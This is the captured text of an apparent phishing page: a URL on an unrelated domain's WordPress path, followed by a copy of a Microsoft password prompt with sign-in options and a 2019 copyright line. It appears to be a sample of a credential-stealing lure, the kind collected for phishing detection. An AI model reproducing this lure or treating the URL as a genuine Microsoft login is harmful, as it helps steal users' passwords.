 https://truenigeriansplatforms.com/wp-files/enterpassword.php?89G5J01564520241e99abcf5f
Microsoft
Enter password
Password
Sign in
Keep me signed in
Forgot my password
©2019 Microsoft Terms of use Privacy & cookies